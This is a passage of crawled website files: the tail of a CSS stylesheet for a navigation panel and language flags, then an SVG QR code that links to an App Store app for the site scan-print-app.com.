				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			#navPanel .close:before {
				font-size: 1.25em;
			}

			#navPanel .close:hover {
				color: #333333;
			}

			@media screen and (max-width: 736px) {

				#navPanel .close {
					height: 4em;
					line-height: 4em;
				}

			}

		@media screen and (max-width: 980px) {

			#navPanel {
				padding: 2.75em 2em;
			}

		}

		@media screen and (max-width: 980px) {

			#navPanel {
				padding: 2em 2em;
			}

		}

	body.is-menu-visible #wrapper:before {
		-moz-pointer-events: auto;
		-webkit-pointer-events: auto;
		-ms-pointer-events: auto;
		pointer-events: auto;
		opacity: 0.75;
		visibility: visible;
	}

	body.is-menu-visible #navPanel {
		-moz-transform: translateX(0);
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0);
		visibility: visible;
	}
	
	
	/* Custom CSS by VS */

.flags {
	line-height: 1.2em;
    text-align: right; 
    display:block;
	margin-right:10px;
    width: 100%;
}
.flags a{
  padding-left: 10px;
}

.flags a img{
-webkit-box-shadow: 0px 0px 6px 0px rgba(50, 50, 50, 0.4);
-moz-box-shadow:    0px 0px 6px 0px rgba(50, 50, 50, 0.4);
box-shadow:         0px 0px 6px 0px rgba(50, 50, 50, 0.4);
width:16px;
}


	#selectedflag{
		-webkit-box-shadow: 0px 0px 10px 0px rgba(216, 216, 216, 1.0);
		-moz-box-shadow:    0px 0px 10px 0px rgba(216, 216, 216, 1.0);
		box-shadow:         0px 0px 10px 0px rgba(216, 216, 216, 1.0);
	}
	
	#impressum
	{
		font-size: 90%;
	}
	

--- FILE ---
content_type: image/svg+xml
request_url: https://www.scan-print-app.com/images/qrcode.svg
body_size: 11170
content:
<?xml version="1.0" standalone="no"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="248" height="248">
	<!-- Created with https://api.qrserver.com (QR Code API, see goQR.me/api for information) -->
	<title>QR Code</title>
	<desc>https://apps.apple.com/app/id1521144316</desc>
	<rect style="fill:rgb(255, 255, 255);fill-opacity:1" x="0" y="0" width="248" height="248" />
	<g id="elements">
		<path style="fill:rgb(0, 0, 0)" d="M 8,8 l 8,0 0,8 -8,0 z M 16,8 l 8,0 0,8 -8,0 z M 24,8 l 8,0 0,8 -8,0 z M 32,8 l 8,0 0,8 -8,0 z M 40,8 l 8,0 0,8 -8,0 z M 48,8 l 8,0 0,8 -8,0 z M 56,8 l 8,0 0,8 -8,0 z M 80,8 l 8,0 0,8 -8,0 z M 128,8 l 8,0 0,8 -8,0 z M 136,8 l 8,0 0,8 -8,0 z M 144,8 l 8,0 0,8 -8,0 z M 152,8 l 8,0 0,8 -8,0 z M 160,8 l 8,0 0,8 -8,0 z M 184,8 l 8,0 0,8 -8,0 z M 192,8 l 8,0 0,8 -8,0 z M 200,8 l 8,0 0,8 -8,0 z M 208,8 l 8,0 0,8 -8,0 z M 216,8 l 8,0 0,8 -8,0 z M 224,8 l 8,0 0,8 -8,0 z M 232,8 l 8,0 0,8 -8,0 z M 8,16 l 8,0 0,8 -8,0 z M 56,16 l 8,0 0,8 -8,0 z M 72,16 l 8,0 0,8 -8,0 z M 80,16 l 8,0 0,8 -8,0 z M 96,16 l 8,0 0,8 -8,0 z M 104,16 l 8,0 0,8 -8,0 z M 144,16 l 8,0 0,8 -8,0 z M 168,16 l 8,0 0,8 -8,0 z M 184,16 l 8,0 0,8 -8,0 z M 232,16 l 8,0 0,8 -8,0 z M 8,24 l 8,0 0,8 -8,0 z M 24,24 l 8,0 0,8 -8,0 z M 32,24 l 8,0 0,8 -8,0 z M 40,24 l 8,0 0,8 -8,0 z M 56,24 l 8,0 0,8 -8,0 z M 80,24 l 8,0 0,8 -8,0 z M 88,24 l 8,0 0,8 -8,0 z M 96,24 l 8,0 0,8 -8,0 z M 120,24 l 8,0 0,8 -8,0 z M 136,24 l 8,0 0,8 -8,0 z M 168,24 l 8,0 0,8 -8,0 z M 184,24 l 8,0 0,8 -8,0 z M 200,24 l 8,0 0,8 -8,0 z M 208,24 l 8,0 0,8 -8,0 z M 216,24 l 8,0 0,8 -8,0 z M 232,24 l 8,0 0,8 -8,0 z M 8,32 l 8,0 0,8 -8,0 z M 24,32 l 8,0 0,8 -8,0 z M 32,32 l 8,0 0,8 -8,0 z M 40,32 l 8,0 0,8 -8,0 z M 56,32 l 8,0 0,8 -8,0 z M 72,32 l 8,0 0,8 -8,0 z M 80,32 l 8,0 0,8 -8,0 z M 96,32 l 8,0 0,8 -8,0 z M 144,32 l 8,0 0,8 -8,0 z M 160,32 l 8,0 0,8 -8,0 z M 184,32 l 8,0 0,8 -8,0 z M 200,32 l 8,0 0,8 -8,0 z M 208,32 l 8,0 0,8 -8,0 z M 216,32 l 8,0 0,8 -8,0 z M 232,32 l 8,0 0,8 -8,0 z M 8,40 l 8,0 0,8 -8,0 z M 24,40 l 8,0 0,8 -8,0 z M 32,40 l 8,0 0,8 -8,0 z M 40,40 l 8,0 0,8 -8,0 z M 56,40 l 8,0 0,8 -8,0 z M 88,40 l 8,0 0,8 -8,0 z M 104,40 l 8,0 0,8 -8,0 z M 112,40 l 8,0 0,8 -8,0 z M 120,40 l 8,0 0,8 -8,0 z M 128,40 l 8,0 0,8 -8,0 z M 152,40 l 8,0 0,8 -8,0 z M 160,40 l 8,0 0,8 -8,0 z M 168,40 l 8,0 0,8 -8,0 z M 184,40 l 8,0 0,8 -8,0 z M 200,40 l 8,0 0,8 -8,0 z M 208,40 l 8,0 0,8 -8,0 z M 216,40 l 8,0 0,8 -8,0 z M 232,40 l 8,0 0,8 -8,0 z M 8,48 l 8,0 0,8 -8,0 z M 56,48 l 8,0 0,8 -8,0 z M 72,48 l 8,0 0,8 -8,0 z M 88,48 l 8,0 0,8 -8,0 z M 112,48 l 8,0 0,8 -8,0 z M 120,48 l 8,0 0,8 -8,0 z M 128,48 l 8,0 0,8 -8,0 z M 152,48 l 8,0 0,8 -8,0 z M 168,48 l 8,0 0,8 -8,0 z M 184,48 l 8,0 0,8 -8,0 z M 232,48 l 8,0 0,8 -8,0 z M 8,56 l 8,0 0,8 -8,0 z M 16,56 l 8,0 0,8 -8,0 z M 24,56 l 8,0 0,8 -8,0 z M 32,56 l 8,0 0,8 -8,0 z M 40,56 l 8,0 0,8 -8,0 z M 48,56 l 8,0 0,8 -8,0 z M 56,56 l 8,0 0,8 -8,0 z M 72,56 l 8,0 0,8 -8,0 z M 88,56 l 8,0 0,8 -8,0 z M 104,56 l 8,0 0,8 -8,0 z M 120,56 l 8,0 0,8 -8,0 z M 136,56 l 8,0 0,8 -8,0 z M 152,56 l 8,0 0,8 -8,0 z M 168,56 l 8,0 0,8 -8,0 z M 184,56 l 8,0 0,8 -8,0 z M 192,56 l 8,0 0,8 -8,0 z M 200,56 l 8,0 0,8 -8,0 z M 208,56 l 8,0 0,8 -8,0 z M 216,56 l 8,0 0,8 -8,0 z M 224,56 l 8,0 0,8 -8,0 z M 232,56 l 8,0 0,8 -8,0 z M 104,64 l 8,0 0,8 -8,0 z M 112,64 l 8,0 0,8 -8,0 z M 136,64 l 8,0 0,8 -8,0 z M 160,64 l 8,0 0,8 -8,0 z M 168,64 l 8,0 0,8 -8,0 z M 8,72 l 8,0 0,8 -8,0 z M 16,72 l 8,0 0,8 -8,0 z M 24,72 l 8,0 0,8 -8,0 z M 32,72 l 8,0 0,8 -8,0 z M 40,72 l 8,0 0,8 -8,0 z M 56,72 l 8,0 0,8 -8,0 z M 64,72 l 8,0 0,8 -8,0 z M 72,72 l 8,0 0,8 -8,0 z M 80,72 l 8,0 0,8 -8,0 z M 88,72 l 8,0 0,8 -8,0 z M 104,72 l 8,0 0,8 -8,0 z M 120,72 l 8,0 0,8 -8,0 z M 128,72 l 8,0 0,8 -8,0 z M 136,72 l 8,0 0,8 -8,0 z M 144,72 l 8,0 0,8 -8,0 z M 160,72 l 8,0 0,8 -8,0 z M 176,72 l 8,0 0,8 -8,0 z M 192,72 l 8,0 0,8 -8,0 z M 208,72 l 8,0 0,8 -8,0 z M 224,72 l 8,0 0,8 -8,0 z M 48,80 l 8,0 0,8 -8,0 z M 72,80 l 8,0 0,8 -8,0 z M 80,80 l 8,0 0,8 -8,0 z M 136,80 l 8,0 0,8 -8,0 z M 160,80 l 8,0 0,8 -8,0 z M 168,80 l 8,0 0,8 -8,0 z M 176,80 l 8,0 0,8 -8,0 z M 184,80 l 8,0 0,8 -8,0 z M 200,80 l 8,0 0,8 -8,0 z M 232,80 l 8,0 0,8 -8,0 z M 48,88 l 8,0 0,8 -8,0 z M 56,88 l 8,0 0,8 -8,0 z M 80,88 l 8,0 0,8 -8,0 z M 96,88 l 8,0 0,8 -8,0 z M 104,88 l 8,0 0,8 -8,0 z M 152,88 l 8,0 0,8 -8,0 z M 168,88 l 8,0 0,8 -8,0 z M 184,88 l 8,0 0,8 -8,0 z M 192,88 l 8,0 0,8 -8,0 z M 8,96 l 8,0 0,8 -8,0 z M 24,96 l 8,0 0,8 -8,0 z M 32,96 l 8,0 0,8 -8,0 z M 64,96 l 8,0 0,8 -8,0 z M 72,96 l 8,0 0,8 -8,0 z M 80,96 l 8,0 0,8 -8,0 z M 88,96 l 8,0 0,8 -8,0 z M 96,96 l 8,0 0,8 -8,0 z M 120,96 l 8,0 0,8 -8,0 z M 152,96 l 8,0 0,8 -8,0 z M 160,96 l 8,0 0,8 -8,0 z M 176,96 l 8,0 0,8 -8,0 z M 184,96 l 8,0 0,8 -8,0 z M 200,96 l 8,0 0,8 -8,0 z M 208,96 l 8,0 0,8 -8,0 z M 224,96 l 8,0 0,8 -8,0 z M 24,104 l 8,0 0,8 -8,0 z M 48,104 l 8,0 0,8 -8,0 z M 56,104 l 8,0 0,8 -8,0 z M 80,104 l 8,0 0,8 -8,0 z M 96,104 l 8,0 0,8 -8,0 z M 136,104 l 8,0 0,8 -8,0 z M 144,104 l 8,0 0,8 -8,0 z M 192,104 l 8,0 0,8 -8,0 z M 208,104 l 8,0 0,8 -8,0 z M 216,104 l 8,0 0,8 -8,0 z M 8,112 l 8,0 0,8 -8,0 z M 16,112 l 8,0 0,8 -8,0 z M 24,112 l 8,0 0,8 -8,0 z M 64,112 l 8,0 0,8 -8,0 z M 72,112 l 8,0 0,8 -8,0 z M 88,112 l 8,0 0,8 -8,0 z M 104,112 l 8,0 0,8 -8,0 z M 112,112 l 8,0 0,8 -8,0 z M 120,112 l 8,0 0,8 -8,0 z M 128,112 l 8,0 0,8 -8,0 z M 160,112 l 8,0 0,8 -8,0 z M 168,112 l 8,0 0,8 -8,0 z M 176,112 l 8,0 0,8 -8,0 z M 184,112 l 8,0 0,8 -8,0 z M 192,112 l 8,0 0,8 -8,0 z M 200,112 l 8,0 0,8 -8,0 z M 232,112 l 8,0 0,8 -8,0 z M 8,120 l 8,0 0,8 -8,0 z M 24,120 l 8,0 0,8 -8,0 z M 40,120 l 8,0 0,8 -8,0 z M 48,120 l 8,0 0,8 -8,0 z M 56,120 l 8,0 0,8 -8,0 z M 112,120 l 8,0 0,8 -8,0 z M 120,120 l 8,0 0,8 -8,0 z M 152,120 l 8,0 0,8 -8,0 z M 176,120 l 8,0 0,8 -8,0 z M 200,120 l 8,0 0,8 -8,0 z M 208,120 l 8,0 0,8 -8,0 z M 216,120 l 8,0 0,8 -8,0 z M 16,128 l 8,0 0,8 -8,0 z M 32,128 l 8,0 0,8 -8,0 z M 48,128 l 8,0 0,8 -8,0 z M 72,128 l 8,0 0,8 -8,0 z M 104,128 l 8,0 0,8 -8,0 z M 112,128 l 8,0 0,8 -8,0 z M 128,128 l 8,0 0,8 -8,0 z M 136,128 l 8,0 0,8 -8,0 z M 152,128 l 8,0 0,8 -8,0 z M 160,128 l 8,0 0,8 -8,0 z M 168,128 l 8,0 0,8 -8,0 z M 200,128 l 8,0 0,8 -8,0 z M 224,128 l 8,0 0,8 -8,0 z M 24,136 l 8,0 0,8 -8,0 z M 32,136 l 8,0 0,8 -8,0 z M 56,136 l 8,0 0,8 -8,0 z M 64,136 l 8,0 0,8 -8,0 z M 80,136 l 8,0 0,8 -8,0 z M 88,136 l 8,0 0,8 -8,0 z M 104,136 l 8,0 0,8 -8,0 z M 120,136 l 8,0 0,8 -8,0 z M 136,136 l 8,0 0,8 -8,0 z M 144,136 l 8,0 0,8 -8,0 z M 152,136 l 8,0 0,8 -8,0 z M 160,136 l 8,0 0,8 -8,0 z M 192,136 l 8,0 0,8 -8,0 z M 208,136 l 8,0 0,8 -8,0 z M 216,136 l 8,0 0,8 -8,0 z M 8,144 l 8,0 0,8 -8,0 z M 32,144 l 8,0 0,8 -8,0 z M 64,144 l 8,0 0,8 -8,0 z M 88,144 l 8,0 0,8 -8,0 z M 128,144 l 8,0 0,8 -8,0 z M 144,144 l 8,0 0,8 -8,0 z M 152,144 l 8,0 0,8 -8,0 z M 160,144 l 8,0 0,8 -8,0 z M 184,144 l 8,0 0,8 -8,0 z M 192,144 l 8,0 0,8 -8,0 z M 200,144 l 8,0 0,8 -8,0 z M 216,144 l 8,0 0,8 -8,0 z M 232,144 l 8,0 0,8 -8,0 z M 8,152 l 8,0 0,8 -8,0 z M 24,152 l 8,0 0,8 -8,0 z M 32,152 l 8,0 0,8 -8,0 z M 56,152 l 8,0 0,8 -8,0 z M 64,152 l 8,0 0,8 -8,0 z M 72,152 l 8,0 0,8 -8,0 z M 96,152 l 8,0 0,8 -8,0 z M 104,152 l 8,0 0,8 -8,0 z M 128,152 l 8,0 0,8 -8,0 z M 144,152 l 8,0 0,8 -8,0 z M 168,152 l 8,0 0,8 -8,0 z M 176,152 l 8,0 0,8 -8,0 z M 200,152 l 8,0 0,8 -8,0 z M 216,152 l 8,0 0,8 -8,0 z M 8,160 l 8,0 0,8 -8,0 z M 24,160 l 8,0 0,8 -8,0 z M 48,160 l 8,0 0,8 -8,0 z M 72,160 l 8,0 0,8 -8,0 z M 80,160 l 8,0 0,8 -8,0 z M 88,160 l 8,0 0,8 -8,0 z M 96,160 l 8,0 0,8 -8,0 z M 120,160 l 8,0 0,8 -8,0 z M 128,160 l 8,0 0,8 -8,0 z M 168,160 l 8,0 0,8 -8,0 z M 176,160 l 8,0 0,8 -8,0 z M 200,160 l 8,0 0,8 -8,0 z M 224,160 l 8,0 0,8 -8,0 z M 8,168 l 8,0 0,8 -8,0 z M 56,168 l 8,0 0,8 -8,0 z M 72,168 l 8,0 0,8 -8,0 z M 96,168 l 8,0 0,8 -8,0 z M 136,168 l 8,0 0,8 -8,0 z M 144,168 l 8,0 0,8 -8,0 z M 168,168 l 8,0 0,8 -8,0 z M 176,168 l 8,0 0,8 -8,0 z M 184,168 l 8,0 0,8 -8,0 z M 192,168 l 8,0 0,8 -8,0 z M 200,168 l 8,0 0,8 -8,0 z M 216,168 l 8,0 0,8 -8,0 z M 224,168 l 8,0 0,8 -8,0 z M 232,168 l 8,0 0,8 -8,0 z M 72,176 l 8,0 0,8 -8,0 z M 104,176 l 8,0 0,8 -8,0 z M 112,176 l 8,0 0,8 -8,0 z M 120,176 l 8,0 0,8 -8,0 z M 128,176 l 8,0 0,8 -8,0 z M 144,176 l 8,0 0,8 -8,0 z M 152,176 l 8,0 0,8 -8,0 z M 168,176 l 8,0 0,8 -8,0 z M 200,176 l 8,0 0,8 -8,0 z M 208,176 l 8,0 0,8 -8,0 z M 216,176 l 8,0 0,8 -8,0 z M 224,176 l 8,0 0,8 -8,0 z M 232,176 l 8,0 0,8 -8,0 z M 8,184 l 8,0 0,8 -8,0 z M 16,184 l 8,0 0,8 -8,0 z M 24,184 l 8,0 0,8 -8,0 z M 32,184 l 8,0 0,8 -8,0 z M 40,184 l 8,0 0,8 -8,0 z M 48,184 l 8,0 0,8 -8,0 z M 56,184 l 8,0 0,8 -8,0 z M 72,184 l 8,0 0,8 -8,0 z M 88,184 l 8,0 0,8 -8,0 z M 112,184 l 8,0 0,8 -8,0 z M 120,184 l 8,0 0,8 -8,0 z M 152,184 l 8,0 0,8 -8,0 z M 160,184 l 8,0 0,8 -8,0 z M 168,184 l 8,0 0,8 -8,0 z M 184,184 l 8,0 0,8 -8,0 z M 200,184 l 8,0 0,8 -8,0 z M 208,184 l 8,0 0,8 -8,0 z M 216,184 l 8,0 0,8 -8,0 z M 8,192 l 8,0 0,8 -8,0 z M 56,192 l 8,0 0,8 -8,0 z M 88,192 l 8,0 0,8 -8,0 z M 104,192 l 8,0 0,8 -8,0 z M 112,192 l 8,0 0,8 -8,0 z M 128,192 l 8,0 0,8 -8,0 z M 160,192 l 8,0 0,8 -8,0 z M 168,192 l 8,0 0,8 -8,0 z M 200,192 l 8,0 0,8 -8,0 z M 8,200 l 8,0 0,8 -8,0 z M 24,200 l 8,0 0,8 -8,0 z M 32,200 l 8,0 0,8 -8,0 z M 40,200 l 8,0 0,8 -8,0 z M 56,200 l 8,0 0,8 -8,0 z M 72,200 l 8,0 0,8 -8,0 z M 88,200 l 8,0 0,8 -8,0 z M 104,200 l 8,0 0,8 -8,0 z M 120,200 l 8,0 0,8 -8,0 z M 144,200 l 8,0 0,8 -8,0 z M 168,200 l 8,0 0,8 -8,0 z M 176,200 l 8,0 0,8 -8,0 z M 184,200 l 8,0 0,8 -8,0 z M 192,200 l 8,0 0,8 -8,0 z M 200,200 l 8,0 0,8 -8,0 z M 216,200 l 8,0 0,8 -8,0 z M 232,200 l 8,0 0,8 -8,0 z M 8,208 l 8,0 0,8 -8,0 z M 24,208 l 8,0 0,8 -8,0 z M 32,208 l 8,0 0,8 -8,0 z M 40,208 l 8,0 0,8 -8,0 z M 56,208 l 8,0 0,8 -8,0 z M 72,208 l 8,0 0,8 -8,0 z M 88,208 l 8,0 0,8 -8,0 z M 152,208 l 8,0 0,8 -8,0 z M 192,208 l 8,0 0,8 -8,0 z M 208,208 l 8,0 0,8 -8,0 z M 216,208 l 8,0 0,8 -8,0 z M 8,216 l 8,0 0,8 -8,0 z M 24,216 l 8,0 0,8 -8,0 z M 32,216 l 8,0 0,8 -8,0 z M 40,216 l 8,0 0,8 -8,0 z M 56,216 l 8,0 0,8 -8,0 z M 72,216 l 8,0 0,8 -8,0 z M 80,216 l 8,0 0,8 -8,0 z M 88,216 l 8,0 0,8 -8,0 z M 96,216 l 8,0 0,8 -8,0 z M 104,216 l 8,0 0,8 -8,0 z M 128,216 l 8,0 0,8 -8,0 z M 160,216 l 8,0 0,8 -8,0 z M 168,216 l 8,0 0,8 -8,0 z M 184,216 l 8,0 0,8 -8,0 z M 192,216 l 8,0 0,8 -8,0 z M 200,216 l 8,0 0,8 -8,0 z M 208,216 l 8,0 0,8 -8,0 z M 216,216 l 8,0 0,8 -8,0 z M 224,216 l 8,0 0,8 -8,0 z M 8,224 l 8,0 0,8 -8,0 z M 56,224 l 8,0 0,8 -8,0 z M 72,224 l 8,0 0,8 -8,0 z M 80,224 l 8,0 0,8 -8,0 z M 96,224 l 8,0 0,8 -8,0 z M 120,224 l 8,0 0,8 -8,0 z M 128,224 l 8,0 0,8 -8,0 z M 152,224 l 8,0 0,8 -8,0 z M 168,224 l 8,0 0,8 -8,0 z M 176,224 l 8,0 0,8 -8,0 z M 192,224 l 8,0 0,8 -8,0 z M 200,224 l 8,0 0,8 -8,0 z M 208,224 l 8,0 0,8 -8,0 z M 224,224 l 8,0 0,8 -8,0 z M 8,232 l 8,0 0,8 -8,0 z M 16,232 l 8,0 0,8 -8,0 z M 24,232 l 8,0 0,8 -8,0 z M 32,232 l 8,0 0,8 -8,0 z M 40,232 l 8,0 0,8 -8,0 z M 48,232 l 8,0 0,8 -8,0 z M 56,232 l 8,0 0,8 -8,0 z M 72,232 l 8,0 0,8 -8,0 z M 80,232 l 8,0 0,8 -8,0 z M 88,232 l 8,0 0,8 -8,0 z M 96,232 l 8,0 0,8 -8,0 z M 128,232 l 8,0 0,8 -8,0 z M 136,232 l 8,0 0,8 -8,0 z M 152,232 l 8,0 0,8 -8,0 z M 160,232 l 8,0 0,8 -8,0 z M 176,232 l 8,0 0,8 -8,0 z M 200,232 l 8,0 0,8 -8,0 z M 216,232 l 8,0 0,8 -8,0 z " />
	</g>
</svg>
